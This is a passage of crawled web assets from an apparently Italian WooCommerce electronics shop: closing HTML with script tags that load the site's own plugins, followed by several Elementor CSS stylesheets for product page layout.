%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_piva%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_cf%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_pec%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_pa_code%22%3A%7B%22required%22%3Afalse%7D%7D%2C%22storeCountry%22%3A%22IT%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fnetsystemshop.it%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
</script>
<script src="https://netsystemshop.it/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.2.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script src="https://netsystemshop.it/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js"></script>
<script src="https://netsystemshop.it/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js"></script>
<script src="https://netsystemshop.it/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://netsystemshop.it/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script src="https://netsystemshop.it/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=8b088478f8734ca04d4d" id="qlwapp-frontend-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://netsystemshop.it/wp-content/uploads/elementor/css/post-26042.css?ver=1762732411
body_size: 554
content:
.elementor-kit-26042{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#3185C5;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-26042 button,.elementor-kit-26042 input[type="button"],.elementor-kit-26042 input[type="submit"],.elementor-kit-26042 .elementor-button{background-color:var( --e-global-color-accent );}.elementor-kit-26042 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.paypal-button {
    border: 0px solid transparent;
    border-radius: 0 3px 3px 0;
    position: relative;
    width: 100%;
    box-sizing: border-box;
    border: none;
    vertical-align: middle;
    cursor: pointer;
    overflow: hidden;
    margin-top: 20px;
}

.page-title-default {
    background-color: rgb(30, 115, 190);
    background-image: url(https://netsystemshop.it/wp-content/uploads/2024/02/bg-black-def.jpg);
    background-size: cover;
    background-position: center center;
    margin-bottom: -40px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://netsystemshop.it/wp-content/uploads/elementor/css/post-27681.css?ver=1762732530
body_size: 1603
content:
.elementor-27681 .elementor-element.elementor-element-35475122 > .elementor-container{max-width:1200px;}.elementor-27681 .elementor-element.elementor-element-35475122{margin:0px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-27681 .elementor-element.elementor-element-428d5ff0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-27681 .elementor-element.elementor-element-428d5ff0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-27681 .elementor-element.elementor-element-428d5ff0 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-27681 .elementor-element.elementor-element-157a2073{width:auto;max-width:auto;}.elementor-27681 .elementor-element.elementor-element-157a2073.elementor-element{--order:-99999 /* order start hack */;--flex-grow:1;--flex-shrink:0;}.woocommerce .elementor-27681 .elementor-element.elementor-element-157a2073 .flex-control-thumbs li{padding-right:calc(0px / 2);padding-left:calc(0px / 2);padding-bottom:0px;}.woocommerce .elementor-27681 .elementor-element.elementor-element-157a2073 .flex-control-thumbs{margin-right:calc(-0px / 2);margin-left:calc(-0px / 2);}.elementor-27681 .elementor-element.elementor-element-cac3be9{--divider-border-style:solid;--divider-color:#ADADAD;--divider-border-width:1px;}.elementor-27681 .elementor-element.elementor-element-cac3be9 .elementor-divider-separator{width:100%;}.elementor-27681 .elementor-element.elementor-element-cac3be9 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-27681 .elementor-element.elementor-element-74208655 > .elementor-widget-container{border-style:none;}.elementor-27681 .elementor-element.elementor-element-74208655 .product_title{color:#191919 !important;font-family:"Hind", Sans-serif;font-size:30px;font-weight:500;margin:030px 0px -10px 0px !important;}.woocommerce .elementor-27681 .elementor-element.elementor-element-6c7ca3f2 .stock{color:#191919 !important;font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;}.elementor-27681 .elementor-element.elementor-element-6c7ca3f2 .stock{margin:0px 0px 0px 0px !important;}.elementor-27681 .elementor-element.elementor-element-4ca731b2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:00px 00px 00px 00px;border-style:none;}.elementor-27681 .elementor-element.elementor-element-4ca731b2 .price{color:#2879FE !important;margin:1px 1px 1px 1px !important;}.elementor-27681 .elementor-element.elementor-element-4ca731b2 .price .amount{font-family:"ADLaM Display", Sans-serif;font-size:27px;font-weight:500;text-transform:uppercase;line-height:1px;letter-spacing:-1.2px;word-spacing:0px;}.elementor-27681 .elementor-element.elementor-element-4ca731b2 .price del, .elementor-27681 .elementor-element.elementor-element-4ca731b2 .price del .amount{font-size:17px;line-height:30px;}.elementor-27681 .elementor-element.elementor-element-99b4dba .star-rating{color:#F5CC26 !important;}.elementor-27681 .elementor-element.elementor-element-99b4dba .star-rating span:before{color:#F5CC26 !important;}.elementor-27681 .elementor-element.elementor-element-99b4dba .woocommerce-product-rating{color:#F5CC26 !important;}.elementor-27681 .elementor-element.elementor-element-99b4dba a.woocommerce-review-link{color:#7E7E7E !important;font-size:12px;font-weight:500;}.woocommerce .elementor-27681 .elementor-element.elementor-element-99b4dba .woocommerce-product-rating{margin:0px 0px 0px 0px !important;}.elementor-27681 .elementor-element.elementor-element-51513c39 > .elementor-widget-container{margin:-10px 0px -20px 0px;}.woocommerce .elementor-27681 .elementor-element.elementor-element-51513c39 .woocommerce-product-details__short-description{color:#777777;}.woocommerce .elementor-27681 .elementor-element.elementor-element-51513c39 .woocommerce-product-details__short-description p{color:#777777;}.woocommerce .elementor-27681 .elementor-element.elementor-element-51513c39 .woocommerce-product-details__short-description,.woocommerce .elementor-27681 .elementor-element.elementor-element-51513c39 .woocommerce-product-details__short-description p{font-family:"Hind", Sans-serif;font-size:14px;font-weight:300;line-height:1.7em;}.elementor-27681 .elementor-element.elementor-element-2052d92d > .elementor-widget-container{margin:10px 10px 30px 10px;}.elementor-27681 .elementor-element.elementor-element-2052d92d.elementor-element{--align-self:center;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-addto-cart.wl-style-2 form.cart .wl-quantity-wrap .wl-quantity-cal{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-addto-cart.wl-style-4 form.cart .wl-quantity-wrap .wl-quantity-cal{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-addto-cart.wl-style-1 .quantity input[type=number]{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-addto-cart.wl-style-3 .quantity input[type=number]{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-addto-cart.wl-style-5 .quantity input[type=number]{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-27681 .elementor-element.elementor-element-2052d92d .wl-addto-cart.wl-style-2 form.cart .wl-quantity-wrap .wl-quantity-cal{margin-left:80px;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-addto-cart.wl-style-2 form.cart .wl-cart-icon.compare{color:#ABABAB;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-addto-cart.wl-style-2 form.cart .wl-cart-icon.compare a{color:#ABABAB;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-addto-cart.wl-style-5 form.cart .wl-cart-icon.compare{color:#ABABAB;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-addto-cart.wl-style-5 form.cart .wl-cart-icon.compare a{color:#ABABAB;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-addto-cart.wl-style-2 form.cart .wl-cart-icon,.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-addto-cart.wl-style-5 form.cart .wl-cart-icon{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D8D8D8;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-addto-cart.wl-style-2 form.cart .wl-cart-wrap .wl-cart-icon{border-radius:0px 0px 0px 0px;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-addto-cart.wl-style-5 form.cart .wl-cart-wrap .wl-cart-icon{border-radius:0px 0px 0px 0px;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-addto-cart.wl-style-2 form.cart .wl-cart-icon{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-addto-cart.wl-style-5 form.cart .wl-cart-icon{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-wishlist-compare-txt li a{color:#2879FE;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-wishlist-compare-txt li span{color:#2879FE;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-addto-cart[class*="wl-style-"] form.cart button,.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-style-1 form.cart button{font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-addto-cart[class*="wl-style-"] form.cart button{padding:15px 25px 15px 25px;border-radius:6px 6px 6px 6px !important;background-color:#2879FED1 !important;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-style-1 form.cart button{padding:15px 25px 15px 25px;border-radius:6px 6px 6px 6px !important;background-color:#2879FED1 !important;}.woocommerce .elementor-27681 .elementor-element.elementor-element-2052d92d form.cart{margin:0px 0px 20px 0px !important;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-addto-cart[class*="wl-style-"] form.cart button:hover{color:#FFFFFF !important;background-color:#2879FE !important;border-color:#333333;}.elementor-27681 .elementor-element.elementor-element-2052d92d .wl-style-1 form.cart button:hover{color:#FFFFFF !important;background-color:#2879FE !important;border-color:#333333;}.elementor-27681 .elementor-element.elementor-element-7f9549a2 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#DADADA;padding:30px 30px 30px 30px;}.woocommerce .elementor-27681 .elementor-element.elementor-element-79ee76bb .woocommerce-tabs ul.wc-tabs li a{color:#777777;font-family:"Hind", Sans-serif;font-size:13px;text-transform:uppercase;}.woocommerce .elementor-27681 .elementor-element.elementor-element-79ee76bb .woocommerce-tabs ul.wc-tabs li{background-color:#02010100;border-color:#02010100;border-radius:0px 0px 0 0;}.woocommerce .elementor-27681 .elementor-element.elementor-element-79ee76bb .woocommerce-tabs .woocommerce-Tabs-panel{border-color:#02010100;font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;}.woocommerce .elementor-27681 .elementor-element.elementor-element-79ee76bb .woocommerce-tabs ul.wc-tabs{text-align:left;}.woocommerce .elementor-27681 .elementor-element.elementor-element-79ee76bb .woocommerce-tabs ul.wc-tabs li.active a{color:#191919;}.woocommerce .elementor-27681 .elementor-element.elementor-element-79ee76bb .woocommerce-Tabs-panel{color:#777777;}.woocommerce .elementor-27681 .elementor-element.elementor-element-79ee76bb .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;}.elementor-27681 .elementor-element.elementor-element-13066ca{--divider-border-style:solid;--divider-color:#ADADAD;--divider-border-width:1px;}.elementor-27681 .elementor-element.elementor-element-13066ca .elementor-divider-separator{width:100%;}.elementor-27681 .elementor-element.elementor-element-13066ca .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-27681 .elementor-element.elementor-element-60f41de0 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-27681 .elementor-element.elementor-element-5167d425 > .elementor-container{max-width:1200px;}.elementor-27681 .elementor-element.elementor-element-5167d425{margin:0px 0px 50px 0px;}.elementor-27681 .elementor-element.elementor-element-3132a4c3 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#DADADA;padding:30px 30px 30px 30px;}.elementor-27681 .elementor-element.elementor-element-6b961fd6{width:auto;max-width:auto;}.elementor-27681 .elementor-element.elementor-element-6b961fd6.elementor-element{--order:-99999 /* order start hack */;--flex-grow:1;--flex-shrink:0;}.woocommerce .elementor-27681 .elementor-element.elementor-element-6b961fd6 .flex-control-thumbs li{padding-right:calc(0px / 2);padding-left:calc(0px / 2);padding-bottom:0px;}.woocommerce .elementor-27681 .elementor-element.elementor-element-6b961fd6 .flex-control-thumbs{margin-right:calc(-0px / 2);margin-left:calc(-0px / 2);}.woocommerce .elementor-27681 .elementor-element.elementor-element-455e606a .stock{color:#191919 !important;font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;}.elementor-27681 .elementor-element.elementor-element-455e606a .stock{margin:0px 0px 0px 0px !important;}.elementor-27681 .elementor-element.elementor-element-98da909 > .elementor-widget-container{border-style:none;}.elementor-27681 .elementor-element.elementor-element-98da909 .product_title{color:#191919 !important;font-family:"Hind", Sans-serif;font-size:30px;font-weight:500;margin:0px 0px -10px 0px !important;}.elementor-27681 .elementor-element.elementor-element-18f03102 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:00px 00px 00px 00px;border-style:none;}.elementor-27681 .elementor-element.elementor-element-18f03102 .price{color:#2879FE !important;margin:0px 0px 0px 0px !important;}.elementor-27681 .elementor-element.elementor-element-18f03102 .price .amount{font-family:"Hind", Sans-serif;font-size:22px;font-weight:500;}.elementor-27681 .elementor-element.elementor-element-343b00ea .star-rating{color:#F5CC26 !important;}.elementor-27681 .elementor-element.elementor-element-343b00ea .star-rating span:before{color:#F5CC26 !important;}.elementor-27681 .elementor-element.elementor-element-343b00ea .woocommerce-product-rating{color:#F5CC26 !important;}.elementor-27681 .elementor-element.elementor-element-343b00ea a.woocommerce-review-link{color:#7E7E7E !important;font-size:12px;font-weight:500;}.woocommerce .elementor-27681 .elementor-element.elementor-element-343b00ea .woocommerce-product-rating{margin:0px 0px 0px 0px !important;}.elementor-27681 .elementor-element.elementor-element-54eacecf > .elementor-widget-container{margin:-10px 0px -20px 0px;}.woocommerce .elementor-27681 .elementor-element.elementor-element-54eacecf .woocommerce-product-details__short-description{color:#777777;}.woocommerce .elementor-27681 .elementor-element.elementor-element-54eacecf .woocommerce-product-details__short-description p{color:#777777;}.woocommerce .elementor-27681 .elementor-element.elementor-element-54eacecf .woocommerce-product-details__short-description,.woocommerce .elementor-27681 .elementor-element.elementor-element-54eacecf .woocommerce-product-details__short-description p{font-family:"Hind", Sans-serif;font-size:14px;font-weight:300;line-height:1.7em;}.elementor-27681 .elementor-element.elementor-element-5284c5cd > .elementor-widget-container{margin:10px 10px 30px 10px;}.elementor-27681 .elementor-element.elementor-element-5284c5cd.elementor-element{--align-self:center;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-addto-cart.wl-style-2 form.cart .wl-quantity-wrap .wl-quantity-cal{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-addto-cart.wl-style-4 form.cart .wl-quantity-wrap .wl-quantity-cal{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-addto-cart.wl-style-1 .quantity input[type=number]{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-addto-cart.wl-style-3 .quantity input[type=number]{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-addto-cart.wl-style-5 .quantity input[type=number]{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-addto-cart.wl-style-2 form.cart .wl-cart-icon.compare{color:#ABABAB;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-addto-cart.wl-style-2 form.cart .wl-cart-icon.compare a{color:#ABABAB;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-addto-cart.wl-style-5 form.cart .wl-cart-icon.compare{color:#ABABAB;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-addto-cart.wl-style-5 form.cart .wl-cart-icon.compare a{color:#ABABAB;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-addto-cart.wl-style-2 form.cart .wl-cart-icon,.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-addto-cart.wl-style-5 form.cart .wl-cart-icon{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D8D8D8;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-addto-cart.wl-style-2 form.cart .wl-cart-wrap .wl-cart-icon{border-radius:0px 0px 0px 0px;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-addto-cart.wl-style-5 form.cart .wl-cart-wrap .wl-cart-icon{border-radius:0px 0px 0px 0px;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-addto-cart.wl-style-2 form.cart .wl-cart-icon{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-addto-cart.wl-style-5 form.cart .wl-cart-icon{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-wishlist-compare-txt li a{color:#2879FE;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-wishlist-compare-txt li span{color:#2879FE;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-addto-cart[class*="wl-style-"] form.cart button,.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-style-1 form.cart button{font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-addto-cart[class*="wl-style-"] form.cart button{padding:15px 25px 15px 25px;border-radius:6px 6px 6px 6px !important;background-color:#2879FED1 !important;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-style-1 form.cart button{padding:15px 25px 15px 25px;border-radius:6px 6px 6px 6px !important;background-color:#2879FED1 !important;}.woocommerce .elementor-27681 .elementor-element.elementor-element-5284c5cd form.cart{margin:0px 0px 20px 0px !important;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-addto-cart[class*="wl-style-"] form.cart button:hover{color:#FFFFFF !important;background-color:#2879FE !important;border-color:#333333;}.elementor-27681 .elementor-element.elementor-element-5284c5cd .wl-style-1 form.cart button:hover{color:#FFFFFF !important;background-color:#2879FE !important;border-color:#333333;}.woocommerce .elementor-27681 .elementor-element.elementor-element-1df7b78f .woocommerce-tabs ul.wc-tabs li a{color:#777777;font-family:"Hind", Sans-serif;font-size:13px;text-transform:uppercase;}.woocommerce .elementor-27681 .elementor-element.elementor-element-1df7b78f .woocommerce-tabs ul.wc-tabs li{background-color:#02010100;border-color:#02010100;border-radius:0px 0px 0 0;}.woocommerce .elementor-27681 .elementor-element.elementor-element-1df7b78f .woocommerce-tabs .woocommerce-Tabs-panel{border-color:#02010100;font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;}.woocommerce .elementor-27681 .elementor-element.elementor-element-1df7b78f .woocommerce-tabs ul.wc-tabs{text-align:left;}.woocommerce .elementor-27681 .elementor-element.elementor-element-1df7b78f .woocommerce-tabs ul.wc-tabs li.active a{color:#191919;}.woocommerce .elementor-27681 .elementor-element.elementor-element-1df7b78f .woocommerce-Tabs-panel{color:#777777;}.woocommerce .elementor-27681 .elementor-element.elementor-element-1df7b78f .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:1024px){.elementor-27681 .elementor-element.elementor-element-74208655 .product_title{font-size:34px;}.elementor-27681 .elementor-element.elementor-element-60f41de0{width:100%;max-width:100%;}.elementor-27681 .elementor-element.elementor-element-60f41de0.elementor-element{--align-self:flex-end;}.elementor-27681 .elementor-element.elementor-element-98da909 .product_title{font-size:34px;}.elementor-27681 .elementor-element.elementor-element-3c1eec31{width:100%;max-width:100%;}.elementor-27681 .elementor-element.elementor-element-3c1eec31.elementor-element{--align-self:flex-end;}}@media(max-width:768px){.elementor-27681 .elementor-element.elementor-element-74208655 .product_title{font-size:28px;}.elementor-27681 .elementor-element.elementor-element-98da909 .product_title{font-size:28px;}}

--- FILE ---
content_type: text/css
request_url: https://netsystemshop.it/wp-content/uploads/elementor/css/post-26659.css?ver=1762732410
body_size: 368
content:
.elementor-26659 .elementor-element.elementor-element-f4be676{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-26659 .elementor-element.elementor-element-daaf5e0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:rgba(10, 10, 10, 0.12156862745098039);--border-color:rgba(10, 10, 10, 0.12156862745098039);--padding-top:20px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26659 .elementor-element.elementor-element-f334820{width:auto;max-width:auto;}.elementor-26659 .elementor-element.elementor-element-f334820 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-26659 .elementor-element.elementor-element-9f53d56{width:auto;max-width:auto;}.elementor-26659 .elementor-element.elementor-element-9f53d56 > .elementor-widget-container{margin:30px 30px 30px 30px;}/* Start custom CSS for container, class: .elementor-element-f4be676 */.elementor-26659 .elementor-element.elementor-element-daaf5e0, .elementor-26659 .elementor-element.elementor-element-daaf5e0::before {
    --border-transition: 0.3s;
    border: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://netsystemshop.it/wp-content/uploads/elementor/css/post-26883.css?ver=1762732410
body_size: 1496
content:
.elementor-26883 .elementor-element.elementor-element-418ec062 > .elementor-container{max-width:1200px;}.elementor-26883 .elementor-element.elementor-element-418ec062{margin:0px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-26883 .elementor-element.elementor-element-524c5ee2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-26883 .elementor-element.elementor-element-524c5ee2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-26883 .elementor-element.elementor-element-524c5ee2 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-26883 .elementor-element.elementor-element-3e85a10{width:auto;max-width:auto;}.elementor-26883 .elementor-element.elementor-element-3e85a10.elementor-element{--order:-99999 /* order start hack */;--flex-grow:1;--flex-shrink:0;}.woocommerce .elementor-26883 .elementor-element.elementor-element-3e85a10 .flex-control-thumbs li{padding-right:calc(0px / 2);padding-left:calc(0px / 2);padding-bottom:0px;}.woocommerce .elementor-26883 .elementor-element.elementor-element-3e85a10 .flex-control-thumbs{margin-right:calc(-0px / 2);margin-left:calc(-0px / 2);}.elementor-26883 .elementor-element.elementor-element-215d6d8b > .elementor-widget-container{border-style:none;}.elementor-26883 .elementor-element.elementor-element-215d6d8b .product_title{color:#191919 !important;font-family:"Hind", Sans-serif;font-size:30px;font-weight:500;margin:0px 0px -10px 0px !important;}.elementor-26883 .elementor-element.elementor-element-67a21ba3 .star-rating{color:#F5CC26 !important;}.elementor-26883 .elementor-element.elementor-element-67a21ba3 .star-rating span:before{color:#F5CC26 !important;}.elementor-26883 .elementor-element.elementor-element-67a21ba3 .woocommerce-product-rating{color:#F5CC26 !important;}.elementor-26883 .elementor-element.elementor-element-67a21ba3 a.woocommerce-review-link{color:#7E7E7E !important;font-size:12px;font-weight:500;}.woocommerce .elementor-26883 .elementor-element.elementor-element-67a21ba3 .woocommerce-product-rating{margin:0px 0px 0px 0px !important;}.elementor-26883 .elementor-element.elementor-element-3c589f32 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:00px 00px 00px 00px;border-style:none;}.elementor-26883 .elementor-element.elementor-element-3c589f32 .price{color:#2879FE !important;margin:0px 0px 0px 0px !important;}.elementor-26883 .elementor-element.elementor-element-3c589f32 .price .amount{font-family:"Hind", Sans-serif;font-size:22px;font-weight:500;}.elementor-26883 .elementor-element.elementor-element-2576ed5d > .elementor-widget-container{margin:-10px 0px -20px 0px;}.woocommerce .elementor-26883 .elementor-element.elementor-element-2576ed5d .woocommerce-product-details__short-description{color:#777777;}.woocommerce .elementor-26883 .elementor-element.elementor-element-2576ed5d .woocommerce-product-details__short-description p{color:#777777;}.woocommerce .elementor-26883 .elementor-element.elementor-element-2576ed5d .woocommerce-product-details__short-description,.woocommerce .elementor-26883 .elementor-element.elementor-element-2576ed5d .woocommerce-product-details__short-description p{font-family:"Hind", Sans-serif;font-size:14px;font-weight:300;line-height:1.7em;}.woocommerce .elementor-26883 .elementor-element.elementor-element-75497b74 .stock{color:#191919 !important;font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;}.elementor-26883 .elementor-element.elementor-element-75497b74 .stock{margin:0px 0px 0px 0px !important;}.elementor-26883 .elementor-element.elementor-element-190fc42d > .elementor-widget-container{margin:10px 10px 30px 10px;}.elementor-26883 .elementor-element.elementor-element-190fc42d.elementor-element{--align-self:center;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-addto-cart.wl-style-2 form.cart .wl-quantity-wrap .wl-quantity-cal{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-addto-cart.wl-style-4 form.cart .wl-quantity-wrap .wl-quantity-cal{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-addto-cart.wl-style-1 .quantity input[type=number]{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-addto-cart.wl-style-3 .quantity input[type=number]{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-addto-cart.wl-style-5 .quantity input[type=number]{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-addto-cart.wl-style-2 form.cart .wl-cart-icon.compare{color:#ABABAB;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-addto-cart.wl-style-2 form.cart .wl-cart-icon.compare a{color:#ABABAB;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-addto-cart.wl-style-5 form.cart .wl-cart-icon.compare{color:#ABABAB;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-addto-cart.wl-style-5 form.cart .wl-cart-icon.compare a{color:#ABABAB;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-addto-cart.wl-style-2 form.cart .wl-cart-icon,.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-addto-cart.wl-style-5 form.cart .wl-cart-icon{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D8D8D8;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-addto-cart.wl-style-2 form.cart .wl-cart-wrap .wl-cart-icon{border-radius:0px 0px 0px 0px;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-addto-cart.wl-style-5 form.cart .wl-cart-wrap .wl-cart-icon{border-radius:0px 0px 0px 0px;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-addto-cart.wl-style-2 form.cart .wl-cart-icon{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-addto-cart.wl-style-5 form.cart 